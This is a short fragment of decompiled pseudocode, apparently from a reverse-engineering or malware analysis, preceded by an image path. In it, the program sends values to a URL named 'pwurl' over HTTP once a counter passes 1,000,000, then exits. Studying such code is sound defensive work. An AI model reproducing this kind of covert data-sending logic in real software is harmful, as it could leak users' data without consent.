 618 v142 = calcnums(__PAIR__(v25, v26), 1000000) + 48;
619 v143 = calcnums(qword_1000A018, 1) + 48;
620 v144 = calcnums(qword_1000A010, 1) + 48;
621 if ( v25 || v26 > 0xF4240 )
622 http(&pwurl, &dyaaghemy, &v141, (LPCWSTR)rnd19char);
623 }
624 register();
625 return ExitProcess1();
626 }